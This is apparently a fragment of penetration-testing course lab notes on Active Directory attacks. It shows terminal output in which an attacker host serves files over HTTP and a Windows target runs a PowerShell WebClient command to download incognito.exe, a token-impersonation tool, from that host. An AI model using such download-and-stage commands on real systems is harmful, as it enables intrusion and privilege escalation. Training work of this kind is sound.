 ~/TCM_Security/PEH/Active_Directory 10:12:57
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.182 - - [11/Mar/2024 10:17:44] "GET /incognito.exe HTTP/1.1" 200 -
06/03/2024  02:35    <DIR>          Program Files
07/09/2022  20:16    <DIR>          Program Files (x86)
04/03/2024  02:52    <DIR>          Users
11/03/2024  02:15    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  26,268,147,712 bytes free
C:\> powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193:8000/incognito.exe', 'C:\incogni
to.exe')"
C:\> dir
 Volume in drive C has no label.
 Volume Serial Number is A26F-03B1
 Directory of C:\
11/03/2024  02:17           102,912 incognito.exe
07/12/2019  02:14    <DIR>          PerfLogs
06/03/2024  02:35    <DIR>          Program Files
07/09/2022  20:16    <DIR>          Program Files (x86)
04/03/2024  02:52    <DIR>          Users
11/03/2024  02:15    <DIR>          Windows
               1 File(s)        102,912 bytes
               5 Dir(s)  26,259,820,544 bytes free